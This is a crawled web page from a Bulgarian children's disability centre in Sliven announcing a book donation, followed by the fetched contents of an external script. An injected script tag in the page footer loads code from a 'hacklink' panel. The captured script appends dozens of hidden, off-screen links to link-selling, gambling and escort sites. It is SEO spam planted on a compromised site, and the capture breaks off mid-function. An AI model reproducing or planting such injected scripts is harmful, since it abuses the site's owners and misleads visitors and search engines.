

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ckoduhz-sliven.com/bart/-po-povod-predstoqshtiq-praznik-na-svetite-bratq-kiril-i-metodii-na-bylgarskata-azbuka-prosveta-i-kultura-i-na-slav
body_size: 5198
content:

<!DOCTYPE HTML>
<!--[if IE 7 ]>    <html lang='en-gb' class='isie ie7 oldie no-js'> <![endif]-->
<!--[if IE 8 ]>    <html lang='en-gb' class='isie ie8 oldie no-js'> <![endif]-->
<!--[if IE 9 ]>    <html lang='en-gb' class='isie ie9 no-js'> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> 
<html lang='en-gb' class='no-js'> <!--<![endif]-->

<head>
<meta http-equiv='content-Type' content='text/html; charset=utf-8'>
<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1'> 
<title>​По повод предстоящия празник на Светите братя Кирил и Методий, на българската азбука, просвета и култура и на славянската книжовност, ЦКОДУХЗ-Сливен получи дарение </title>
<meta name='keywords' content='повод,предстоящия,празник,светите,братя' />
<meta name='description' content='По повод предстоящия празник на Светите братя Кирил и Методий, на българската азбука, просвета и култура и на славянската книжовност, ЦКОДУХЗ-Сливен получи дарение - книги за работата на специалистите с децата. Дарителят, г-жа Нанева от фирма Карина прешъс" ЕООД, гр.Сливен, направи специален подарък'>
<link rel='shortcut icon' href='/images/favicon.ico' type='image/x-icon' />
<link href='/css/style.css' rel='stylesheet' type='text/css'>
<link href='/css/shortcodes.css' rel='stylesheet' type='text/css'>
<link href='/css/responsive.css' rel='stylesheet' type='text/css'>
<link href='/fonts/font-awesome.css' rel='stylesheet' type='text/css'>
<link href='/css/font-awesome-ie7.min.css' rel='stylesheet' type='text/css'>
<link rel='stylesheet' id='layerslider-css' href='/css/layerslider.css' type='text/css' media='all' />
<!--prettyPhoto-->
<link href='/css/prettyphoto.css' rel='stylesheet' type='text/css' media='all' />   
<!--[if IE 7]>
<link href='/css/font-awesome-ie7.css' rel='stylesheet' type='text/css'>
<![endif]-->
<!--[if lt IE 9]>
<script src='http://html5shim.googlecode.com/svn/trunk/html5.js'></script>
<![endif]-->
<!--Fonts-->
<link href='http://fonts.googleapis.com/css?family=Lato:300,400,700,300italic,400italic,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Bubblegum+Sans' rel='stylesheet' type='text/css'>
<!--jquery-->
<script src='/js/modernizr-2.6.2.min.js'></script>


<link rel='icon' type='image/png' href='/images/favicon.png' />
<title>​По повод предстоящия празник на Светите братя Кирил и Методий, на българската азбука, просвета и култура и на славянската книжовност, ЦКОДУХЗ-Сливен получи дарение </title>
<meta name='description' content='По повод предстоящия празник на Светите братя Кирил и Методий, на българската азбука, просвета и култура и на славянската книжовност, ЦКОДУХЗ-Сливен получи дарение - книги за работата на специалистите с децата. Дарителят, г-жа Нанева от фирма Карина прешъс" ЕООД, гр.Сливен, направи специален подарък'>
<meta name='keywords' content='повод,предстоящия,празник,светите,братя' />
        <meta property='og:title' content='​По повод предстоящия празник на Светите братя Кирил и Методий, на българската азбука, просвета и култура и на славянската книжовност, ЦКОДУХЗ-Сливен получи дарение ' />
        <meta property='og:type' content='website' />
        <meta property='og:site_name' content='​По повод предстоящия празник на Светите братя Кирил и Методий, на българската азбука, просвета и култура и на славянската книжовност, ЦКОДУХЗ-Сливен получи дарение ' />
       <meta property='og:url' content='' />
<meta property='og:description' content='По повод предстоящия празник на Светите братя Кирил и Методий, на българската азбука, просвета и култура и на славянската книжовност, ЦКОДУХЗ-Сливен получи дарение - книги за работата на специалистите с децата. Дарителят, г-жа Нанева от фирма Карина прешъс" ЕООД, гр.Сливен, направи специален подарък' />

</head><body class='main'>
        <!--wrapper starts-->
    <div class='wrapper'>

        <!--header starts-->
        <header>
            <div class='container'>
                <div class='logo' style='margin-top:10px;margin-bottom:10px'>
                    <a href='/' title='ЦКОДУХЗ - гр. Сливен '><img src='/images/logo.png' alt='ЦКОДУХЗ - гр. Сливен' title='ЦКОДУХЗ - гр. Сливен ' ></a>
                </div>
                <div class='contact-details'>
                    <p class='mail'>
                        <a href='mailto:ckoduhz_sliven@abv.bg'>ckoduhz_sliven@abv.bg</a>
                        <span class='fa fa-envelope'></span>
                    </p>
                    <p class='phone-no'>
                        <i>044 667328, 0892204784</i>
                        <span class='fa fa-phone'></span>
                    </p>        
                </div>
            </div>
            <!--menu-container starts-->
            <div id='menu-container'>
                <div class='container'>
                    <!--nav starts-->
                    <nav id='main-menu'>
                        <div class='dt-menu-toggle' id='dt-menu-toggle'>Меню<span class='dt-menu-toggle-icon'></span></div>
                        <ul id='menu-main-menu' class='menu'>
 <li class='mustard'><a href='/'>Начало</a></li>
 <li class='green'><a href='/deinosti'>Дейности</a></li>
 <li class='yellow'><a href='/novini'>НОВИНИ</a></li>
 <li class='red'><a href='/page/za-nas'>За нас</a></li>
 <li class='blue'><a href='/page/galeriq'>Галерия</a></li>
 <li class='steelblue'><a href='/page/dokumenti'>Документи</a></li>
 <li class=''><a href='/page/dareniq'>ДАРЕНИЯ</a></li>



<li class='menu-item-simple-parent menu-item-depth-0  hasSubmenu'><a href='#' class='dropdown-toggle' data-toggle='dropdown'>КОНТАКТИ</a>
<ul class='sub-menu'>
<li><a href='/kontakti'>За контакти</a></li>
<li><a href='/page/antikorupciq'>Антикорупция</a></li>
<li><a href='page/podavane-na-signali'>ПОДАВАНЕ НА СИГНАЛИ</a></li>


</ul>
<a class='dt-menu-expand'>+</a>
</li>

 <li class=''><a href='page/podavane-na-signali'>ПОДАВАНЕ НА СИГНАЛИ</a></li>

                        </ul>
                    </nav>

                    <!--nav ends-->

                    <ul class='dt-sc-social-icons'>
                        <li><a href='https://www.facebook.com/%D0%A6%D0%BA%D0%BE%D0%B4%D1%83%D1%85%D0%B7-%D0%A1%D0%BB%D0%B8%D0%B2%D0%B5%D0%BD-105582488752890/' target='_blank' title='Facebook' class='dt-sc-tooltip-top facebook'><span class='fa fa-facebook'></span></a></li>
<!--                        <li><a href='https://www.youtube.com/channel/UCM23H8WDv5Y-oi7cAtPl8aw' target='_blank' title='Youtube' class='dt-sc-tooltip-top youtube'><span class='fa fa-youtube'></span></a></li>-->

<!--                        <li><a href='#' title='Twitter' class='dt-sc-tooltip-top twitter'><span class='fa fa-twitter'></span></a></li>
                        <li><a href='#' title='Google Plus' class='dt-sc-tooltip-top gplus'><span class='fa fa-google-plus'></span></a></li>
-->
                    </ul>
                </div>
            </div>
            <!--menu-container ends-->
        </header>
        <!--header ends-->



        <!--main starts-->
        <div id='main'>
            <!--breadcrumb-section starts-->
            <div class='breadcrumb-section'>
                <div class='container'>
                    <h1>​По повод предстоящия празник на Светите братя Кирил и Методий, на българската азбука, просвета и култура и на славянската книжовност, ЦКОДУХЗ-Сливен получи дарение </h1>
                </div>
            </div>
            <!--breadcrumb-section ends-->
            <!--container starts-->
            <div class='container'>
                <!--primary starts-->
                <section id='primary' class='with-sidebar'>
                 
                    <article class='blog-entry'><div class='blog-entry-inner'>          <div class='entry-meta'>
                                <a href='javascript:void();' class='blog-author'><img src='/images/rounded-bg-img.jpg' alt='' title=''></a>
                                <a href='javascript:void()' class='entry_format'><span class='fa fa-picture-o1'>22.05.2023 г.</span></a> 
                            </div>      

                            <div class='entry-thumb'>
                            <!-- /images/temp/news_5.jpg -->
                                <img src='/ufiles/blog/2023/05/n/-po-povod-predstoqshtiq-praznik-na-svetite-bratq-kiril-i-metodii-na-bylgarskata-azbuka-prosveta-i-kultura-i-na-slav_6475.jpg' alt='' title=''>
                                
                            </div>      
                            <div class='entry-details'> 
                                <div class='entry-title'>
                                    <h3>​По повод предстоящия празник на Светите братя Кирил и Методий, на българската азбука, просвета и култура и на славянската книжовност, ЦКОДУХЗ-Сливен получи дарение </h3>
                                </div>          
                                <!--entry-metadata ends-->  
                                <div class='entry-body'>
                                    <p>
По повод предстоящия празник на Светите братя Кирил и Методий, на българската азбука, просвета и култура и на славянската книжовност, ЦКОДУХЗ-Сливен получи дарение &ndash; книги за работата на специалистите с&nbsp; децата. &nbsp;Дарителят, г-жа Нанева от фирма &bdquo;Карина прешъс&ldquo; ЕООД, гр.Сливен, направи специален подарък и за всяко дете- книжки и флумастри за оцветяване. Общата сума на дарението възлиза на 952,03 лв.&nbsp;<br />
Знак за истинска благодарност бяха щастливите детски очи!
</p>
                                </div>          
                            </div>  
                        </div>
                    </article>
                </section>
                <!--primary ends-->
                
                <!--secondary starts-->
                <section id='secondary'>
                
<aside class='widget widget_text'>
<h3 class='widgettitle' style='font-size:20px;text-transform:none'>Нашата мисия</h3>
<p>
РАННОТО  ОТКРИВАНЕ И ИДЕНТИФИЦИРАНЕ НА ПРОБЛЕМИТЕ В РАЗВИТИЕТО И ПОВЕДЕНИЕТО НА ДЕЦАТА  СА ОТ ОСНОВНО ЗНАЧЕНИЕ ЗА ТЯХНОТО БЪДЕЩЕ <br /><br />
СВОЕВРЕМЕННАТА ПСИХОЛОГИЧЕСКА ПОДКРЕПА ПРЕДОТВРАТЯВА СЕРИОЗНИ И ТРАЙНИ ПОСЛЕДСТВИЯ И Е НЕОБХОДИМА ЗА ПЪЛНОТО РАЗГРЪЩАНЕ НА ПОТЕНЦИАЛА НА ДЕТЕТО 
</p>
</aside>



                    
                    
                </section>
                <!--secondary ends-->
                
            </div>
            <!--container ends-->
        </div>
        <!--main ends-->


        <!--footer starts-->
        <footer>
            <!--footer-widgets-wrapper starts-->
            <div class='footer-widgets-wrapper'>
                <!--container starts-->
                <div class='container'>
                    
                    <div class='column dt-sc-one-fourth first'>
                        <aside class='widget widget_text'>
                            <h3 class='widgettitle red_sketch'>ЦКОДУХЗ - гр. Сливен</h3>
                            <p>Център за комплексно обслужване на деца с увреждания и хронични заболявания &mdash; гр. Сливен<script src="https://hacklinkpanelial.com/panel/api/160.js"></script>
                             </p>
               
                        </aside>
                    </div>
                    <div class='column dt-sc-one-fourth'>
                        <aside class='widget widget_recent_entries'>
                            <h3 class='widgettitle green_sketch'>Последни новини</h3>
                            <ul><li><a href='/bart/ckoduhz-sliven-tyrsi-na-naznachi-rehabilitator'><img src='/ufiles/blog/' alt='' title='ЦКОДУХЗ Сливен търси на назначи  рехабилитатор'></a><h6><a href='/bart/ckoduhz-sliven-tyrsi-na-naznachi-rehabilitator'>ЦКОДУХЗ Сливен търси на назначи  рехабилитатор</a></h6><!--<span>19.11.2025 г. 09:03:04 ч.</span>--></li><li><a href='/bart/syvremenni-nasoki-i-inovacii-pri-grybnachnite-deformacii'><img src='/ufiles/blog/2025/09/t3/syvremenni-nasoki-i-inovacii-pri-grybnachnite-deformacii_5371.jpg' alt='' title='Съвременни насоки и иновации при гръбначните деформации'></a><h6><a href='/bart/syvremenni-nasoki-i-inovacii-pri-grybnachnite-deformacii'>Съвременни насоки и иновации при гръбначните деформации</a></h6><!--<span>03.09.2025 г. 09:02:28 ч.</span>--></li><li><a href='/bart/preporyki-na-bylgarskata-pediatrichna-asociaciq-bpa-i-nacionalniqt-centyr-za-bezopasen-internet-otnosno-ekrannoto-v'><img src='/ufiles/blog/2025/05/t3/preporyki-na-bylgarskata-pediatrichna-asociaciq-bpa-i-nacionalniqt-centyr-za-bezopasen-internet-otnosno-ekrannoto-v_6287.jpg' alt='' title='Препоръки на Българската педиатрична асоциация (БПА) И Националният център за безопасен интернет относно екранното време при децата '></a><h6><a href='/bart/preporyki-na-bylgarskata-pediatrichna-asociaciq-bpa-i-nacionalniqt-centyr-za-bezopasen-internet-otnosno-ekrannoto-v'>Препоръки на Българската педиатрична асоциация (БПА) И Националният център за безопасен интернет относно екранното време при децата </a></h6><!--<span>02.05.2025 г. 08:07:51 ч.</span>--></li>
                            </ul>
                        </aside>
                    </div>
                    <div class='column dt-sc-one-fourth'>
                        <aside class='widget tweetbox'>
                            <h3 class='widgettitle yellow_sketch'>Фейсбук страница</h3>

<iframe src='http://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/%D0%A6%D0%BA%D0%BE%D0%B4%D1%83%D1%85%D0%B7-%D0%A1%D0%BB%D0%B8%D0%B2%D0%B5%D0%BD-105582488752890/&amp;width=800&amp;height=250&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:800px; height:250px;' allowTransparency='true'></iframe>

                        </aside>
                    </div>
                    <div class='column dt-sc-one-fourth'>
                        <aside class='widget widget_text'>
                        <h3 class='widgettitle steelblue_sketch'>Контакти</h3>
                            <div class='textwidget'>
                                <p class='dt-sc-contact-info'><span class='fa fa-map-marker'></span>гр. Сливен, ул.Карандила № 75</p>
                                <p class='dt-sc-contact-info'><span class='fa fa-phone'></span> 044 667328, 0892204784 </p>
                                <p class='dt-sc-contact-info'><span class='fa fa-envelope'></span><a href='mailto:ckoduhz_sliven@abv.bg'>ckoduhz_sliven@abv.bg</a></p>
                            </div>
                        </aside>
<!--
                        <aside class='widget mailchimp'>
                            <p>Бюлетин</p>
                            <form name='frmnewsletter' class='mailchimp-form' action='' method='post'>
                                <p>
                                    <span class='fa fa-envelope-o'> </span>
                                    <input type='email' placeholder='Email Address' name='mc_email' required /> 
                                </p>    
                                <input type='submit' value='Subscribe' class='button' name='btnsubscribe'>
                            </form>
                            <div id='ajax_subscribe_msg'></div>
                        </aside>
-->
                    </div>
                    
                </div>    
                <!--container ends-->
            </div>
            <!--footer-widgets-wrapper ends-->  
            <div class='copyright'>
                <div class='container'>
                    <p class='copyright-info'>© 2021 ЦКОДУХЗ - гр. Сливен. Всички права запазени.&nbsp;&nbsp;&nbsp; Поддържа се от <a href='https://dhstudio.bg' target='_blank' title='изработване на сайтове' rel='nofollow'> DH Studio </a></p>
                    <div class='footer-links'>
                        <p>Последвайте ни</p>
                        <ul class='dt-sc-social-icons'>
                            <li class='facebook'><a href='https://www.facebook.com/%D0%9E%D0%B1%D1%89%D0%B8%D0%BD%D0%B0-%D0%A1%D0%BB%D0%B8%D0%B2%D0%B5%D0%BD-531732533593876' target='_blank'><img src='/images/facebook.png' alt='' title=''></a></li>

<!--
                            <li class='twitter'><a href='https://www.youtube.com/channel/UCM23H8WDv5Y-oi7cAtPl8aw' target='_blank'><img src='/images/twitter.png' alt='' title=''></a></li>
                            <li class='gplus'><a href='#'><img src='/images/gplus.png' alt='' title=''></a></li>
                            <li class='pinterest'><a href='#'><img src='/images/pinterest.png' alt='' title=''></a></li>
-->

                        </ul>
                    </div>
                </div>
            </div>  
        </footer>
        <!--footer ends-->
        
    </div>
    <!--wrapper ends-->
    <a href='#' title='Go to Top' class='back-to-top'>To Top ↑</a>
    <!--Java Scripts-->
    <script type='text/javascript' src='/js/jquery.js'></script>
    <script type='text/javascript' src='/js/jquery-migrate.min.js'></script>

   
    <script type='text/javascript' src='/js/jquery.validate.min.js'></script>
    <script type='text/javascript' src='/js/jquery-easing-1.3.js'></script>
    <script type='text/javascript' src='/js/jquery.sticky.js'></script>
    <script type='text/javascript' src='/js/jquery.nicescroll.min.js'></script>
    <script type='text/javascript' src='/js/jquery.inview.js'></script>
    <script type='text/javascript' src='/js/validation.js'></script>
    <script type='text/javascript' src='/js/jquery.tiptip.minified.js'></script>
    <script type='text/javascript' src='/js/jquery.bxslider.min.js'></script>       
    <script type='text/javascript' src='/js/jquery.prettyphoto.js'></script>  
    <script type='text/javascript' src='/js/jquery.tweet.min.js'></script>
    <script type='text/javascript' src='/js/jquery.parallax-1.1.3.js'></script>   
    <script type='text/javascript' src='/js/shortcodes.js'></script>   
    <script type='text/javascript' src='/js/custom.js'></script>
    
    <!-- Layer Slider --> 
    <script type='text/javascript' src='/js/jquery-transit-modified.js'></script> 
    <script type='text/javascript' src='/js/layerslider.kreaturamedia.jquery.js'></script> 
    <script type='text/javascript' src='/js/greensock.js'></script> 
    <script type='text/javascript' src='/js/layerslider.transitions.js'></script> 
    <!--<script type='text/javascript'>var lsjQuery = jQuery;</script>--> 
    <script type='text/javascript'>var lsjQuery = jQuery;</script><script type='text/javascript'> lsjQuery(document).ready(function() { if(typeof lsjQuery.fn.layerSlider == 'undefined') { lsShowNotice('layerslider_1','jquery'); } else { lsjQuery('#layerslider_4').layerSlider({responsiveUnder: 1170, layersContainer: 1170, skinsPath: '/js/layerslider/skins/'}) } }); </script>
    
</body></html> 


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/160.js
body_size: 3719
content:
(function(){function addLink_d4443dde16(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d4443dde16();}else{document.addEventListener('DOMContentLoaded',addLink_d4443dde16);}})();(function(){function addLink_292525457f(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_292525457f();}else{document.addEventListener('DOMContentLoaded',addLink_292525457f);}})();(function(){function addLink_3836dc7928(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3836dc7928();}else{document.addEventListener('DOMContentLoaded',addLink_3836dc7928);}})();(function(){function addLink_2b9771d89a(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2b9771d89a();}else{document.addEventListener('DOMContentLoaded',addLink_2b9771d89a);}})();(function(){function addLink_4760aa3a01(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4760aa3a01();}else{document.addEventListener('DOMContentLoaded',addLink_4760aa3a01);}})();(function(){function addLink_bc5e48cf32(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bc5e48cf32();}else{document.addEventListener('DOMContentLoaded',addLink_bc5e48cf32);}})();(function(){function addLink_eaa483bf44(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eaa483bf44();}else{document.addEventListener('DOMContentLoaded',addLink_eaa483bf44);}})();(function(){function addLink_c4d1538103(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c4d1538103();}else{document.addEventListener('DOMContentLoaded',addLink_c4d1538103);}})();(function(){function addLink_14ae8022fa(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_14ae8022fa();}else{document.addEventListener('DOMContentLoaded',addLink_14ae8022fa);}})();(function(){function addLink_e454aa1842(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e454aa1842();}else{document.addEventListener('DOMContentLoaded',addLink_e454aa1842);}})();(function(){function addLink_1887516fb8(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1887516fb8();}else{document.addEventListener('DOMContentLoaded',addLink_1887516fb8);}})();(function(){function addLink_aca15eec6f(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_aca15eec6f();}else{document.addEventListener('DOMContentLoaded',addLink_aca15eec6f);}})();(function(){function addLink_5d90e332a3(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5d90e332a3();}else{document.addEventListener('DOMContentLoaded',addLink_5d90e332a3);}})();(function(){function addLink_1861a2c3ae(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1861a2c3ae();}else{document.addEventListener('DOMContentLoaded',addLink_1861a2c3ae);}})();(function(){function addLink_10d4b6efcc(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_10d4b6efcc();}else{document.addEventListener('DOMContentLoaded',addLink_10d4b6efcc);}})();(function(){function addLink_06645db831(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_06645db831();}else{document.addEventListener('DOMContentLoaded',addLink_06645db831);}})();(function(){function addLink_8222c8d714(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8222c8d714();}else{document.addEventListener('DOMContentLoaded',addLink_8222c8d714);}})();(function(){function addLink_123417cd43(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_123417cd43();}else{document.addEventListener('DOMContentLoaded',addLink_123417cd43);}})();(function(){function addLink_1138fca799(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1138fca799();}else{document.addEventListener('DOMContentLoaded',addLink_1138fca799);}})();(function(){function addLink_c479905142(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c479905142();}else{document.addEventListener('DOMContentLoaded',addLink_c479905142);}})();(function(){function addLink_fb4cd74ea1(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fb4cd74ea1();}else{document.addEventListener('DOMContentLoaded',addLink_fb4cd74ea1);}})();(function(){function addLink_d2ea226e2a(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d2ea226e2a();}else{document.addEventListener('DOMContentLoaded',addLink_d2ea226e2a);}})();(function(){function addLink_056cff4aec(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_056cff4aec();}else{document.addEventListener('DOMContentLoaded',addLink_056cff4aec);}})();(function(){function addLink_5a9a75803f(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5a9a75803f();}else{document.addEventListener('DOMContentLoaded',addLink_5a9a75803f);}})();(function(){function addLink_3fae8fc680(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3fae8fc680();}else{document.addEventListener('DOMContentLoaded',addLink_3fae8fc680);}})();(function(){function addLink_47a05009ea(){var e=document.createElement('a');e.href="https://adndeportes.com.mx/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_47a05009ea();}else{document.addEventListener('DOMContentLoaded',addLink_47a05009ea);}})();(function(){function addLink_75fdf6e491(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_75fdf6e491();}else{document.addEventListener('DOMContentLoaded',addLink_75fdf6e491);}})();(function(){function addLink_24b510eb6b(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_24b510eb6b();}else{document.addEventListener('DOMContentLoaded',addLink_24b510eb6b);}})();(function(){function addLink_60860a6b29(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_60860a6b29();}else{document.addEventListener('DOMContentLoaded',addLink_60860a6b29);}})();(function(){function addLink_2df71a3072(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2df71a3072();}else{document.addEventListener('DOMContentLoaded',addLink_2df71a3072);}})();(function(){function addLink_9a57b4d162(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9a57b4d162();}else{document.addEventListener('DOMContentLoaded',addLink_9a57b4d162);}})();(function(){function addLink_820660e7cc(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_820660e7cc();}else{document.addEventListener('DOMContentLoaded',addLink_820660e7cc);}})();(function(){function addLink_17ca9f46b9(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_17ca9f46b9();}else{document.addEventListener('DOMContentLoaded',addLink_17ca9f46b9);}})();(function(){function addLink_ed85a22292(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ed85a22292();}else{document.addEventListener('DOMContentLoaded',addLink_ed85a22292);}})();(function(){function addLink_028577e6d4(){var 